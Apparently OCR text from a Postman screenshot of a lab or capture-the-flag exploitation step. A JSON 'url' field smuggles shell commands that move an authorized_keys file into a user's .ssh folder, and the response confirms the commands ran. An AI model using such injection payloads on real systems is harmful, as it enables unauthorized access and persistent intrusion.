 http://192.168.9.55:8080/run
Save
POST
http://192.168.9.55:8080/run
Send
Params Authorization Headers (10) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 "url":"-V&&mv authorized_keys /home/patrick/.ssh/;",
3 "secret_key":"commandexecutionissecret"
4 }
Body Cookies Headers (7) Test Results Status: 200 OK Time: 114 ms Size: 690 B Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "message": "curl 7.64.0 (x86_64-pc-linux-gnu) libcurl/7.64.0 OpenSSL/1.1.1d zlib/1.2.11 libidn2/2.0.5 libpsl/0.20.2 (+libidn2/2.0.5) libssh2/1.8.0
nghttp2/1.36.0 librtmp/2.3\nRelease-Date: 2019-02-06\nProtocols: dict file ftp ftps gopher http https imap imaps ldap ldaps pop3 pop3s rtmp
rtsp scp sftp smb smbs smtp smtps telnet tftp \nFeatures: AsynchDNS IDN IPv6 Largefile GSS-API Kerberos SPNEGO NTLM NTLM_WB SSL libz TLS-SRP
HTTP2 UnixSockets HTTPS-proxy PSL \n",
3 "success": true
4 }